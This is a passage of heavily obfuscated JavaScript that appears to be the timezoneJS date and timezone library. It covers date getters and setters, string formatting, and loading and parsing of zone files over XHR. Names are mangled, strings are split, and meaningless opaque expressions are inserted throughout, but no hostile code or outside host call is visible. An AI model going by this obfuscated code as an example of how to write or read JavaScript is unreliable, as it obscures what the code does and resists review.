F5s.substr(R5n.A7x(b_i,g7p),g7p);}F5s=[F5s];R5n.D2l();while(g7p < b_i){F5s.unshift((932.26,6240) >= (40.65,2266)?763 >= (+"8820","2860" ^ 0)?677.31:"0":"a");g7p++;}return F5s.join("");};k2v=function(t3V){var M4a,O0q,t5L;M4a="t";M4a+="e";M4a+="x";M4a+="t";O0q="as";O0q+="y";O0q+="n";O0q+="c";t5L="URL mus";t5L+="t be specified";if(!t3V){return;}if(!t3V.url){throw new Error(t5L);}if(!((O0q in t3V))){t3V.async=!!1;}if((!u28 || typeof u28.xhr === "undefined") && (!i7Q || typeof i7Q.ajax === "undefined")){throw new Error("Please use the Fleegix.js XHR module, jQuery ajax, Zepto ajax, or define your own transport mechanism for downloading zone files.");}if(!t3V.async){return u28 && u28.xhr?u28.xhr.doReq({url:t3V.url,async:!({})}):i7Q.ajax({url:t3V.url,async:!1,dataType:"text"}).responseText;}return u28 && u28.xhr?u28.xhr.send({url:t3V.url,method:"get",handleSuccess:t3V.success,handleErr:t3V.error}):i7Q.ajax({url:t3V.url,dataType:M4a,method:"GET",error:t3V.error,success:t3V.success});};L_X.ruleCache={};L_X.Date=function(){var S5W,o9m,z$i,I_w,m_z,J8L,j2r,g4p;S5W="[obj";S5W+="ect Array";S5W+="]";if(this === L_X){throw "timezoneJS.Date object must be constructed with 'new'";}o9m=Array.prototype.slice.apply(arguments);z$i=null;I_w=null;m_z=[];J8L=![];if(Object.prototype.toString.call(o9m[0]) === S5W){o9m=o9m[0];}if(typeof o9m[o9m.length - 1] === "string"){J8L=Date.parse(o9m[o9m.length - 1].replace(/GMT[+-]\d+/,""));if(isNaN(J8L) || J8L === null){I_w=o9m.pop();}}j2r=!({});switch(o9m.length){case 0:z$i=new Date();break;case "1" | 0:R5n.i$u(2);z$i=new Date(o9m[R5n.A7x("0",0)]);if(typeof o9m["0" ^ 0] == "string" && o9m[0].search(/[+-][0-9]{4}/) == -1 && o9m[0].search(/Z/) == -1 && o9m[+"0"].search(/T/) == -1){j2r=!0;}break;case 2:z$i=new Date(o9m[0],o9m[1]);j2r=!!1;break;default:for(var z93="0" ^ 0;z93 < 7;z93++){m_z[z93]=o9m[z93] || 0;}z$i=new Date(m_z[0],m_z[1],m_z[2],m_z[3],m_z[4],m_z[5],m_z[6]);j2r=!!1;break;}if(isNaN(z$i.getTime())){g4p="In";g4p+="v";g4p+="alid da";g4p+="te";throw new Error(g4p);}this._useCache=!!"";this._tzInfo={};this._day=+"0";this.year=0;R5n.Z2s();this.month=0;R5n.I6K(12);this.date=R5n.A7x("0",32);this.hours=0;this.minutes=0;this.seconds=0;this.milliseconds=0;this.timezone=I_w || null;if(j2r){this.setFromDateObjProxy(z$i);}else {this.setFromTimeProxy(z$i.getTime(),I_w);}};b37.extend(L_X.Date.prototype,{getDate:function(){return this.date;},getDay:function(){R5n.D2l();return this._day;},getFullYear:function(){return this.year;},getMonth:function(){R5n.Z2s();return this.month;},getYear:function(){R5n.i$u(136);R5n.D2l();var Z4o=R5n.k4Z(1882,13,0,3,8);return this.year - Z4o;},getHours:function(){R5n.D2l();return this.hours;},getMilliseconds:function(){return this.milliseconds;},getMinutes:function(){R5n.D2l();return this.minutes;},getSeconds:function(){return this.seconds;},getUTCDate:function(){R5n.Z2s();return this.getUTCDateProxy().getUTCDate();},getUTCDay:function(){return this.getUTCDateProxy().getUTCDay();},getUTCFullYear:function(){R5n.Z2s();return this.getUTCDateProxy().getUTCFullYear();},getUTCHours:function(){R5n.D2l();return this.getUTCDateProxy().getUTCHours();},getUTCMilliseconds:function(){return this.getUTCDateProxy().getUTCMilliseconds();},getUTCMinutes:function(){return this.getUTCDateProxy().getUTCMinutes();},getUTCMonth:function(){return this.getUTCDateProxy().getUTCMonth();},getUTCSeconds:function(){return this.getUTCDateProxy().getUTCSeconds();},getTime:function(){return this._timeProxy + this.getTimezoneOffset() * 60 * +"1000";},getTimezone:function(){return this.timezone;},getTimezoneOffset:function(){return this.getTimezoneInfo().tzOffset;},getTimezoneAbbreviation:function(){return this.getTimezoneInfo().tzAbbr;},getTimezoneInfo:function(){var s1N,k0i,o9U;if(this._useCache){return this._tzInfo;}R5n.Z2s();if(this.timezone){k0i="U";k0i+="T";k0i+="C";o9U="Et";o9U+="c/";o9U+="G";o9U+="MT";s1N=this.timezone === "Etc/UTC" || this.timezone === o9U?{tzOffset:0,tzAbbr:k0i}:L_X.timezone.getTzInfo(this._timeProxy,this.timezone);}else {s1N={tzOffset:this.getLocalOffset(),tzAbbr:null};}this._tzInfo=s1N;this._useCache=!!1;return s1N;},getUTCDateProxy:function(){var U0Z;U0Z=new Date(this._timeProxy);U0Z.setUTCMinutes(U0Z.getUTCMinutes() + this.getTimezoneOffset());R5n.D2l();return U0Z;},setDate:function(Z6N){var p_Y;p_Y="da";R5n.D2l();p_Y+="t";p_Y+="e";this.setAttribute(p_Y,Z6N);return this.getTime();},setFullYear:function(V55,L1I,r3e){if(r3e !== undefined){this.setAttribute("date",1);}this.setAttribute("year",V55);if(L1I !== undefined){this.setAttribute("month",L1I);}if(r3e !== undefined){this.setAttribute("date",r3e);}return this.getTime();},setMonth:function(B03,h2D){this.setAttribute("month",B03);if(h2D !== undefined){this.setAttribute("date",h2D);}return this.getTime();},setYear:function(V9E){V9E=Number(V9E);if(0 <= V9E && V9E <= 99){V9E+=1900;}this.setUTCAttribute("year",V9E);R5n.D2l();return this.getTime();},setHours:function(h$2,Q48,R39,N0K){var x6M,I5y;x6M="ho";R5n.Z2s();x6M+="ur";x6M+="s";this.setAttribute(x6M,h$2);if(Q48 !== undefined){I5y="mi";I5y+="nut";I5y+="es";this.setAttribute(I5y,Q48);}if(R39 !== undefined){this.setAttribute("seconds",R39);}if(N0K !== undefined){this.setAttribute("milliseconds",N0K);}return this.getTime();},setMinutes:function(Y6B,j8h,N5B){var G_$;R5n.D2l();G_$="minu";G_$+="tes";this.setAttribute(G_$,Y6B);if(j8h !== undefined){this.setAttribute("seconds",j8h);}if(N5B !== undefined){this.setAttribute("milliseconds",N5B);}return this.getTime();},setSeconds:function(J4R,x8k){this.setAttribute("seconds",J4R);if(x8k !== undefined){this.setAttribute("milliseconds",x8k);}return this.getTime();},setMilliseconds:function(j0T){var M0p,h64,U9C;M0p=-1600255846;h64=1307248613;R5n.Z2s();U9C=2;for(var q$5=1;R5n.Z1(q$5.toString(),q$5.toString().length,42724) !== M0p;q$5++){this.setAttribute("",j0T);return this.getTime();}if(R5n.a0(U9C.toString(),U9C.toString().length,71427) !== h64){this.setAttribute("milliseconds",j0T);return this.getTime();}},setTime:function(c10){if(isNaN(c10)){throw new Error("Units must be a number.");}this.setFromTimeProxy(c10,this.timezone);return this.getTime();},setUTCFullYear:function(D64,s1B,D_b){var O7$,H$w,X53;O7$="y";R5n.D2l();O7$+="e";O7$+="a";O7$+="r";if(D_b !== undefined){H$w="d";H$w+="at";H$w+="e";this.setUTCAttribute(H$w,1);}this.setUTCAttribute(O7$,D64);if(s1B !== undefined){this.setUTCAttribute("month",s1B);}if(D_b !== undefined){X53="d";X53+="a";X53+="te";this.setUTCAttribute(X53,D_b);}return this.getTime();},setUTCMonth:function(t1b,q5c){var o86,Q97;o86="mo";o86+="n";o86+="th";this.setUTCAttribute(o86,t1b);if(q5c !== undefined){Q97="d";Q97+="ate";this.setUTCAttribute(Q97,q5c);}return this.getTime();},setUTCDate:function(f3u){var M41;M41="d";M41+="a";M41+="te";this.setUTCAttribute(M41,f3u);return this.getTime();},setUTCHours:function(x0r,h_A,d8r,u6X){var q$M,P$N;q$M="h";q$M+="o";q$M+="ur";q$M+="s";this.setUTCAttribute(q$M,x0r);if(h_A !== undefined){this.setUTCAttribute("minutes",h_A);}if(d8r !== undefined){this.setUTCAttribute("seconds",d8r);}if(u6X !== undefined){P$N="milliseco";P$N+="nd";P$N+="s";this.setUTCAttribute(P$N,u6X);}return this.getTime();},setUTCMinutes:function(y5X,H9Z,Q4z){this.setUTCAttribute("minutes",y5X);if(H9Z !== undefined){this.setUTCAttribute("seconds",H9Z);}if(Q4z !== undefined){this.setUTCAttribute("milliseconds",Q4z);}return this.getTime();},setUTCSeconds:function(B0P,A0N){this.setUTCAttribute("seconds",B0P);if(A0N !== undefined){this.setUTCAttribute("milliseconds",A0N);}R5n.Z2s();return this.getTime();},setUTCMilliseconds:function(U16){this.setUTCAttribute("milliseconds",U16);R5n.Z2s();return this.getTime();},setFromDateObjProxy:function(r6$){this.year=r6$.getFullYear();this.month=r6$.getMonth();this.date=r6$.getDate();this.hours=r6$.getHours();this.minutes=r6$.getMinutes();this.seconds=r6$.getSeconds();this.milliseconds=r6$.getMilliseconds();this._day=r6$.getDay();this._dateProxy=r6$;this._timeProxy=Date.UTC(this.year,this.month,this.date,this.hours,this.minutes,this.seconds,this.milliseconds);this._useCache=![];},setFromTimeProxy:function(i_o,L9y){var w9o,Z0G;w9o=new Date(i_o);Z0G=L9y?L_X.timezone.getTzInfo(i_o,L9y,!!"1").tzOffset:w9o.getTimezoneOffset();w9o.setTime(i_o + (w9o.getTimezoneOffset() - Z0G) * 60000);this.setFromDateObjProxy(w9o);},setAttribute:function(g33,z4a){var I89,v7y,i4V,m98,V_6;I89="se";I89+="t";v7y="Full";v7y+="Y";v7y+="e";v7y+="ar";R5n.D2l();if(isNaN(z4a)){i4V="Units m";i4V+="ust b";i4V+="e a nu";i4V+="mber.";throw new Error(i4V);}m98=this._dateProxy;V_6=g33 === "year"?v7y:g33.substr(+"0",1).toUpperCase() + g33.substr(1);m98[I89 + V_6](z4a);this.setFromDateObjProxy(m98);},setUTCAttribute:function(B0c,V2d){var b0b,U_e,x5m;b0b="ye";b0b+="ar";if(isNaN(V2d)){throw new Error("Units must be a number.");}U_e=B0c === b0b?"FullYear":B0c.substr(0,1).toUpperCase() + B0c.substr(1);x5m=this.getUTCDateProxy();x5m["setUTC" + U_e](V2d);x5m.setUTCMinutes(x5m.getUTCMinutes() - this.getTimezoneOffset());this.setFromTimeProxy(x5m.getTime() + this.getTimezoneOffset() * 60000,this.timezone);},setTimezone:function(q5u){R5n.Z2s();var Z$H;Z$H=this.getTimezoneInfo().tzOffset;this.timezone=q5u;this._useCache=!"1";this.setUTCMinutes(this.getUTCMinutes() - this.getTimezoneInfo().tzOffset + Z$H);},removeTimezone:function(){R5n.D2l();this.timezone=null;this._useCache=!1;},valueOf:function(){return this.getTime();},clone:function(){return this.timezone?new L_X.Date(this.getTime(),this.timezone):new L_X.Date(this.getTime());},toGMTString:function(){return this.toString("EEE, dd MMM yyyy HH:mm:ss Z","Etc/GMT");},toLocaleStringIntl:function(){},toLocaleDateString:function(){},toLocaleTimeString:function(){},toSource:function(){},toISOString:function(){R5n.i$u(59);var i_X=R5n.k4Z(6343,15,6331,6343);R5n.i$u(0);var M$R=R5n.A7x(9641,19);R5n.I6K(137);var a8C=R5n.k4Z(3,289,16,18,14);R5n.I6K(11);var S9Z=R5n.k4Z(9,2064,1557);R5n.I6K(11);var l0r=R5n.k4Z(11,79416,72809);R5n.I6K(22);var g7t=R5n.A7x(66,5,6);R5n.i$u(138);var U3S=R5n.k4Z(968,25141,9,7,3);return this.toString("yyyy-MM-ddTHH:mm:ss.SSS","Etc/UTC") + (i_X < (M$R,"982.02" * a8C)?(S9Z,l0r) < g7t?(+"384.63","U"):("e",U3S):"Z");},toJSON:function(){return this.toISOString();},toDateString:function(){R5n.D2l();return this.toString("EEE MMM dd yyyy");},toTimeString:function(){var l8_;l8_="H:mm ";l8_+="k";R5n.D2l();return this.toString(l8_);},toString:function(z4s,B54){R5n.Z2s();var A1j,M5w,K$Q,B_5,s9P;A1j="yyyy-MM-d";A1j+="dTHH:mm:ss";A1j+=".SSS";if(!z4s){z4s=A1j;}M5w=z4s;K$Q=B54?L_X.timezone.getTzInfo(this.getTime(),B54):this.getTimezoneInfo();B_5=this;if(B54){B_5=this.clone();B_5.setTimezone(B54);}s9P=B_5.getHours();return M5w.replace(/a+/g,function(){R5n.Z2s();return "k";}).replace(/y+/g,function(G7t){R5n.D2l();return K4R(B_5.getFullYear(),G7t.length);}).replace(/d+/g,function(o2C){return K4R(B_5.getDate(),o2C.length);}).replace(/m+/g,function(u$M){R5n.D2l();return K4R(B_5.getMinutes(),u$M.length);}).replace(/s+/g,function(c7$){R5n.Z2s();return K4R(B_5.getSeconds(),c7$.length);}).replace(/S+/g,function(a9H){R5n.D2l();return K4R(B_5.getMilliseconds(),a9H.length);}).replace(/h+/g,function(u5G){return K4R(s9P % 12 === ("0" | 0)?12:s9P % +"12",u5G.length);}).replace(/M+/g,function(C$w){var x5Z,R3_;x5Z=B_5.getMonth();R3_=C$w.length;if(R3_ > 3){return L_X.Months[x5Z];}else if(R3_ > 2){return L_X.Months[x5Z].substring(0,R3_);}R5n.I6K(0);return K4R(R5n.k4Z(x5Z,1),R3_);}).replace(/k+/g,function(){var A7Y;A7Y="A";A7Y+="M";if(s9P >= 12){if(s9P > 12){s9P-=+"12";}return "PM";}return A7Y;}).replace(/H+/g,function(R4c){return K4R(s9P,R4c.length);}).replace(/E+/g,function(S6X){R5n.Z2s();return h8x[B_5.getDay()].substring(0,S6X.length);}).replace(/Z+/gi,function(){return K$Q.tzAbbr;});},toUTCString:function(){R5n.Z2s();return this.toGMTString();},civilToJulianDayNumber:function(c2R,x4I,w0P){var x1A,C5$,K32;x4I++;if(x4I > 12){R5n.i$u(10);x1A=parseInt(R5n.A7x(x4I,12),R5n.k4Z(2,"10",R5n.I6K(31)));R5n.i$u(72);x4I=R5n.k4Z(12,x4I);c2R+=x1A;}if(x4I <= 2){c2R-=1;x4I+=12;}R5n.i$u(10);x1A=Math.floor(R5n.A7x(c2R,100));R5n.I6K(22);var M7q=R5n.k4Z(11,0,9);R5n.i$u(55);var c8P=R5n.k4Z(3,4,28);R5n.Z2s();C5$=M7q - x1A + Math.floor(x1A / c8P);R5n.I6K(139);var z_T=R5n.k4Z(4728,17,4728,18,4715);R5n.i$u(6);var b$l=R5n.k4Z(7,8);R5n.I6K(140);var N8P=R5n.A7x(27394,1527,1,19,5);K32=Math.floor(365.25 * (c2R + z_T)) + Math.floor(30.6001 * (x4I + b$l)) + w0P + C5$ - N8P;return K32;},getLocalOffset:function(){return this._dateProxy.getTimezoneOffset();}},!!1);L_X.timezone=new (function(){var B$B,r8P,n4K,J99,R5d,C8K,T$e,Y6M,e9s,n5J,d3q,Q1o,I_n,N7P,G9v,M_l,E2Q,W5I,b4c,F4U,e0q,S$4,t_Z,a0e;B$B="sout";B$B+="hameric";B$B+="a";r8P="nor";r8P+="tha";r8P+="merica";n4K="e";n4K+="u";n4K+="ro";n4K+="pe";J99="au";J99+="stralasia";R5d="antarcti";R5d+="ca";C8K="a";C8K+="fr";C8K+="i";C8K+="ca";T$e="a";T$e+="s";T$e+="i";function H_F(s5$){var V5I,u_a,K5R,G4o;V5I=a0e[s5$];if(V5I){return V5I;}u_a=s5$.split("/")[0];K5R=t_Z[u_a];if(K5R){return K5R;}G4o=S$4.zones[s5$];if(typeof G4o === "string"){return H_F(G4o);}if(!S$4.loadedZones.backward){S$4.loadZoneFile("backward");return H_F(s5$);}n$7(s5$);}T$e+="a";Y6M="e";Y6M+="tce";Y6M+="ter";Y6M+="a";e9s="eur";e9s+="o";function i1P(F44,e6E){var c7j,C4p;c7j=F44[2];if(c7j.indexOf("%s") > -+"1"){if(e6E){C4p=e6E[7] === ((371.93,493.37) === (2260,5948)?(4470,408.94) == 4188?("m",482.85):"9087" - 0 <= 1920?(0x3b5,"x"):718.23:"-")?"":e6E[7];}else {C4p="S";}return c7j.replace("%s",C4p);}else if(c7j.indexOf(("9524" | 4) != 819.24?"/":"L") > -("1" >> 64)){return c7j.split("/",2)[e6E?e6E["6" | 4]?1:0:0];}return c7j;}e9s+="pe";n5J="e";n5J+="ur";n5J+="ope";d3q="e";d3q+="urope";Q1o="aus";Q1o+="tr";Q1o+="al";function t3a(V0j){var D_n,D5k;D_n=r3P(V0j);D5k=V0j.charAt(0) === "-"?-1:1;R5n.I6K(19);var Y6E=R5n.A7x(19,20);R5n.i$u(22);var y2d=R5n.k4Z(22,0,20);R5n.i$u(141);R5n.Z2s();var T_$=R5n.A7x(111,1,999,1,111);D_n=D5k * (((D_n[0] * +"60" + D_n[Y6E]) * +"60" + D_n[y2d]) * T_$);R5n.i$u(142);return R5n.k4Z(1000,60,D_n);}Q1o+="asia";function n$7(W0v){var b8l;b8l="' is either incorrect, or";b8l+=" not lo";b8l+="aded in the";b8l+=" timezone registry.";R5n.I6K(35);throw new Error(R5n.A7x("Timezone '",b8l,W0v));}I_n="af";I_n+="ri";function r3P(h0q){var Y$i,r_z;Y$i=/(\d+)(?::0*(\d*))?(?::0*(\d*))?([wsugz])?$/;r_z=h0q.match(Y$i);r_z[1]=parseInt(r_z[1],10);r_z[2]=r_z[2]?parseInt(r_z[2],10):0;r_z[3]=r_z[3]?parseInt(r_z[3],10):"0" << 0;return r_z.slice(1,5);}I_n+="ca";N7P="eu";N7P+="rop";N7P+="e";G9v="eur";G9v+="o";function T8P(Q43,r9F){R5n.I6K(6);R5n.D2l();return -Math.ceil(R5n.k4Z(Q43,r9F));}G9v+="pe";M_l="australa";M_l+="si";M_l+="a";E2Q="nort";E2Q+="h";E2Q+="america";W5I="north";W5I+="america";b4c="no";function t6c(A76,Y59,s2w,b5C){var y0K,v8H,i_P,U0Q,J6y,R5O,G$z,z0K,n_q,i9V,O2l,t$7,j4b,T0c;y0K="numb";y0K+="e";y0K+="r";v8H=typeof A76 === y0K?new Date(A76):A76;i_P=Y59[1];U0Q=Y59[0];J6y=i_P.match(/^([0-9]):([0-9][0-9])$/);if(J6y){R5n.i$u(23);var A75=R5n.A7x(16,11,2,5);R5n.i$u(143);var V_K=R5n.k4Z(13,18,3,18);R5n.I6K(19);var C2s=R5n.A7x(7,9);R5n.I6K(6);var O4h=R5n.A7x(80,90);R5n.I6K(12);return [-+"1000000","max",487.16 > (285.03,1250)?(1208,63.78) < 899.5?8029 === +"3108"?("F","J"):(!!({}),0xf57):0x540:"-","Jan",1,[R5n.k4Z("0",32),0,0],parseInt(J6y[A75],V_K) * ("60" >> 0) + parseInt(J6y[C2s],O4h),"-"];}R5O=function(N1z,T71,o12){R5n.Z2s();var L5$,r$S;L5$=0;if(T71 === ((946.48,+"5301") >= 6480?(199.47,"662.78" - 0):5640 >= 740?"u":(0xdc6,0x1e6)) || T71 === "g" || T71 === ((254.19,663.49) === 7046?(933.62,8520) > 2850?(3.94e+3,!0):0x1a7b:"z")){L5$=0;}else if(T71 === "s"){L5$=U0Q;}else if(T71 === ((5110,9450) < (7060,3418)?("997.45" - 0,2620) === (7610,111.27)?("703.02" * 1,"b"):("846.18" - 0,"L"):"w") || !T71){L5$=T8P(U0Q,o12[6]);}else {r$S="unk";r$S+="nown";r$S+=" ";r$S+="type ";R5n.I6K(0);throw new Error(R5n.A7x(r$S,T71));}R5n.i$u(1);L5$*=R5n.k4Z(1000,60);return new Date(N1z.getTime() + L5$);};G$z=function(x7h,v9f){R5n.Z2s();var s52,K5A,E$v,C9l,a5U,L4K,U4r;s52=x7h[0];K5A=x7h[1];E$v=K5A[+"5"];if(!l8C[s52]){l8C[s52]={};}if(l8C[s52][K5A]){C9l=l8C[s52][K5A];}else {if(!isNaN(K5A[4])){C9l=new Date(Date.UTC(s52,h$e[K5A[3]],K5A[4],E$v[+"0"],E$v[1],E$v["2" * 1],0));}else {if(K5A[4].substr(0,4) === "last"){C9l=new Date(Date.UTC(s52,h$e[K5A[3]] + ("1" ^ 0),1,E$v[0] - ("24" >> 32),E$v["1" - 0],E$v[2],0));a5U=c_S[K5A[4].substr(4,3)];L4K="<=";}else {C9l=new Date(Date.UTC(s52,h$e[K5A[3]],K5A["4" ^ 0].substr(5),E$v[0],E$v[1],E$v[2],"0" | 0));a5U=c_S[K5A[4].substr(0,R5n.A7x(1,"3",R5n.I6K(1)))];L4K=K5A[4].substr(3,2);}U4r=C9l.getUTCDay();if(L4K === ">="){C9l.setUTCDate(C9l.getUTCDate() + (a5U - U4r + (a5U < U4r?+"7":0)));}else {C9l.setUTCDate(C9l.getUTCDate() + (a5U - U4r - (a5U > U4r?7:0)));}}l8C[s52][K5A]=C9l;}if(v9f){C9l=R5O(C9l,E$v["3" | 1],v9f);}return C9l;};z0K=function(I0q,E6d){var P4R,y4E;P4R=[];for(var P2S=0;E6d && P2S < E6d.length;P2S++){y4E="on";y4E+="l";y4E+="y";if(E6d[P2S][0] <= I0q && (E6d[P2S][+"1"] >= I0q || E6d[P2S][+"0"] === I0q && E6d[P2S][1] === y4E || E6d[P2S][1] === "max")){P4R.push([I0q,E6d[P2S]]);}}return P4R;};n_q=function(z3G,Q2Q,p5w){var w6Y,l5a;if(!(z3G instanceof Date)){w6Y=z3G[0];l5a=z3G[1];z3G=!p5w && l8C[w6Y] && l8C[w6Y][l5a]?l8C[w6Y][l5a]:G$z(z3G,p5w);}else if(p5w){z3G=R5O(z3G,s2w?"u":"w",p5w);}if(!(Q2Q instanceof Date)){w6Y=Q2Q[0];l5a=Q2Q[1];Q2Q=!p5w && l8C[w6Y] && l8C[w6Y][l5a]?l8C[w6Y][l5a]:G$z(Q2Q,p5w);}else if(p5w){Q2Q=R5O(Q2Q,s2w?"u":("1800" | 0) !== (1436,797.02)?4395 >= 7660?7270 != (403,580)?(537.55,"F"):(946.46,"m"):"w":(!!"1","460" * 1),p5w);}z3G=Number(z3G);Q2Q=Number(Q2Q);R5n.i$u(6);return R5n.k4Z(Q2Q,z3G);};i9V=v8H.getUTCFullYear();t$7=L_X.ruleCache[b5C];if(!t$7){t$7=L_X.ruleCache[b5C]={};}O2l=t$7[i9V];if(!O2l){R5n.I6K(6);O2l=z0K(R5n.k4Z(1,i9V),S$4.rules[i_P]);O2l=O2l.concat(z0K(i9V,S$4.rules[i_P]));O2l.sort(n_q);t$7[i9V]=O2l;}if(!O2l || !O2l.length){return null;}for(var I3c=O2l.length - ("1" << 32);I3c >= ("0" | 0);I3c--){if(I3c > 0){R5n.i$u(6);j4b=O2l[R5n.A7x(1,I3c)][1];}else {j4b=null;}T0c=O2l[I3c];if(!T0c[+"2"]){T0c[2]=G$z(T0c,j4b);}if(n_q(v8H,T0c,j4b) >= 0){return T0c[1];}}return null;}b4c+="rthamerica";F4U="nort";F4U+="ha";F4U+="merica";function g6e(n3r){var f1P,H3F,A9H,J3V;if(!n3r[3]){return;}f1P=parseInt(n3r[3],10);H3F=11;A9H=31;if(n3r[4]){H3F=h$e[n3r[4].substr(0,3)];A9H=parseInt(n3r[5],10) || 1;}J3V=n3r[6]?r3P(n3r[6]):["0" << 64,"0" * 1,0];R5n.D2l();return [f1P,H3F,A9H,J3V[0],J3V[1],J3V[2]];}e0q="northa";e0q+="mer";e0q+="ica";function f4c(f15,t7$){var e5o;R5n.i$u(144);var U2q=R5n.k4Z(1644,2,67407,7,3);R5n.i$u(28);var X3m=R5n.A7x(1,12,14,6338);R5n.I6K(145);var V0m=R5n.k4Z(94,2,28900,8,9);R5n.i$u(35);var j8s=R5n.A7x(685,3411,14);R5n.i$u(146);R5n.D2l();var p5s=R5n.k4Z(986,2,14,165);e5o=S$4.zoneFileBasePath + (88.74 <= U2q?"/":(X3m,V0m) === (757.99,j8s)?(p5s,212.44):840.41) + f15;return !t7$ || !t7$.async?S$4.parseZones(S$4.transport({url:e5o,async:![]})):S$4.transport({async:!!({}),url:e5o,success:function(c$j){var A_z;R5n.Z2s();A_z="fu";A_z+="ncti";A_z+="on";return S$4.parseZones(c$j) && typeof t7$.callback === A_z && t7$.callback();},error:function(){var K5F;R5n.Z2s();K5F="' zoneinfo";K5F+=" file";K5F+="s";R5n.I6K(35);throw new Error(R5n.k4Z("Error retrieving '",K5F,e5o));}});}S$4=this;t_Z={Etc:"etcetera",EST:"northamerica",MST:"northamerica",HST:e0q,EST5EDT:"northamerica",CST6CDT:F4U,MST7MDT:b4c,PST8PDT:W5I,America:[E2Q,"southamerica"],Pacific:M_l,Atlantic:G9v,Africa:"africa",Indian:"africa",Antarctica:"antarctica",Asia:"asia",Australia:"australasia",Europe:"europe",WET:N7P,CET:"europe",MET:"europe",EET:"europe"};a0e={"Pacific/Honolulu":"northamerica","Atlantic/Bermuda":"northamerica","Atlantic/Cape_Verde":I_n,"Atlantic/St_Helena":"africa","Indian/Kerguelen":"antarctica","Indian/Chagos":"asia","Indian/Maldives":"asia","Indian/Christmas":"australasia","Indian/Cocos":Q1o,"America/Danmarkshavn":"europe","America/Scoresbysund":"europe","America/Godthab":"europe","America/Thule":"europe","Asia/Istanbul":d3q,"Asia/Yekaterinburg":"europe","Asia/Omsk":"europe","Asia/Novosibirsk":n5J,"Asia/Krasnoyarsk":"europe","Asia/Irkutsk":"europe","Asia/Yakutsk":"europe","Asia/Vladivostok":"europe","Asia/Sakhalin":"europe","Asia/Magadan":"europe","Asia/Kamchatka":"europe","Asia/Anadyr":e9s,"Africa/Ceuta":"europe",GMT:Y6M,"Europe/Nicosia":T$e};this.zoneFileBasePath=null;this.zoneFiles=[C8K,R5d,"asia",J99,"backward","etcetera",n4K,r8P,"pacificnew",B$B];this.loadingSchemes={PRELOAD_ALL:"preloadAll",LAZY_LOAD:"lazyLoad",MANUAL_LOAD:"manualLoad"};function A1J(w7S,W9E){var E_j,Z5S,n$E,j5L,D_q,r5x;E_j="s";E_j+="tr";E_j+="i";E_j+="ng";Z5S="n";Z5S+="u";Z5S+="mber";n$E=typeof w7S === Z5S?w7S:new Date(+w7S).getTime();j5L=W9E;D_q=S$4.zones[j5L];while(typeof D_q === E_j){j5L=D_q;D_q=S$4.zones[j5L];}if(!D_q){if(!S$4.loadedZones.backward){S$4.loadZoneFile("backward");return A1J(w7S,W9E);}else if(j5L && j5L !== W9E){S$4.lazyLoadZoneFiles(j5L);return A1J(w7S,j5L);}n$7(j5L);}if(D_q.length === "0" >> 0){R5n.i$u(51);throw new Error(R5n.A7x("' on ","No Zone found for '",W9E,w7S));}for(var u2K=D_q.length - +"1";u2K >= 0;u2K--){r5x=D_q[u2K];if(r5x[+"3"] && n$E > r5x[3])break;}R5n.I6K(0);return D_q[R5n.A7x(u2K,1)];}this.getRegionForTimezone=H_F;this.loadingScheme=this.loadingSchemes.LAZY_LOAD;this.loadedZones={};this.zones={};this.rules={};this.init=function(C_l){var R5k,q$J;R5k={async:!""};q$J=this.loadingScheme === this.loadingSchemes.PRELOAD_ALL?this.zoneFiles:this.defaultZoneFile || "northamerica";for(var K$Y in C_l){R5k[K$Y]=C_l[K$Y];}return this.loadZoneFiles(q$J,R5k);};this.loadZoneFiles=function(w$S,V9X){var w24,H4J;H4J=0;if(typeof w$S === "string"){return this.loadZoneFile(w$S,V9X);}V9X=V9X || ({});w24=V9X.callback;V9X.callback=function(){var r1q;r1q="fu";r1q+="n";r1q+="ction";H4J++;H4J === w$S.length && typeof w24 === r1q && w24();};for(var q1n=0;q1n < w$S.length;q1n++){this.loadZoneFile(w$S[q1n],V9X);}};this.loadZoneFile=function(Z$i,S07){var S7t;if(typeof this.zoneFileBasePath === "undefined"){S7t="Please define ";S7t+="a";S7t+=" base path to your zone file directory -- timezoneJS.timezone.zoneFileBasePath.";throw new Error(S7t);}if(this.loadedZones[Z$i]){return;}this.loadedZones[Z$i]=!!({});return f4c(Z$i,S07);};this.loadZoneJSONData=function(P3D,q9y){var E1A;E1A=function(z3f){z3f=JSON.parse(z3f);R5n.D2l();for(var U$D in z3f.zones){S$4.zones[U$D]=z3f.zones[U$D];}for(var o5v in z3f.rules){S$4.rules[o5v]=z3f.rules[o5v];}};R5n.Z2s();return q9y?E1A(S$4.transport({url:P3D,async:!"1"})):S$4.transport({url:P3D,success:E1A});};this.loadZoneDataFromObject=function(x04){if(!x04){return;}for(var P_d in x04.zones){S$4.zones[P_d]=x04.zones[P_d];}for(var k9m in x04.rules){S$4.rules[k9m]=x04.rules[k9m];}};this.getAllZones=function(){var C38;C38=[];for(var Q2t in this.zones){C38.push(Q2t);}return C38.sort();};this.parseZones=function(b4F){var d8o,Y2s,R$C,r3u,y_T,E9h,J2F,T8d,d1R,z_A,r0J;if(!b4F){return !({});}d8o=b4F.split(9836 >= 89.1?"\n":"5970" << 32 == (2392,"256.91" * 1)?862.27:9680 < (53,+"342.66")?("T",574.61):(!({}),4.29e+3));Y2s=[];R5n.Z2s();R$C="";y_T=null;E9h=null;for(var H8G="0" * 1;H8G < d8o.length;H8G++){r3u=d8o[H8G];if(r3u.match(/^\s/)){J2F="Z";J2F+="on";J2F+="e";J2F+=" ";R5n.I6K(35);r3u=R5n.k4Z(J2F,r3u,y_T);}r3u=r3u.split((372.67,398.03) <= 1080?"#":481.13 <= 6360?0x5ea:(0x1918,![]))[R5n.A7x("0",32,R5n.i$u(12))];if(r3u.length > 3){T8d="Rul";T8d+="e";d1R="Zon";d1R+="e";Y2s=r3u.split(/\s+/);R$C=Y2s.shift();switch(R$C){case d1R:y_T=Y2s.shift();if(!S$4.zones[y_T]){S$4.zones[y_T]=[];}if(Y2s.length < 3)break;Y2s.splice(3,Y2s.length,g6e(Y2s));if(Y2s[+"3"]){Y2s[3]=Date.UTC.apply(null,Y2s[3]);}Y2s[0]=-t3a(Y2s[0]);S$4.zones[y_T].push(Y2s);break;case T8d:E9h=Y2s.shift();if(!S$4.rules[E9h]){S$4.rules[E9h]=[];}R5n.I6K(12);Y2s[R5n.k4Z("0",64)]=parseInt(Y2s[0],+"10");Y2s[1]=parseInt(Y2s[+"1"],"10" >> 0) || Y2s[1];R5n.i$u(31);Y2s[R5n.A7x(5,"5")]=r3P(Y2s[5]);Y2s[6]=t3a(Y2s[6]);S$4.rules[E9h].push(Y2s);break;case 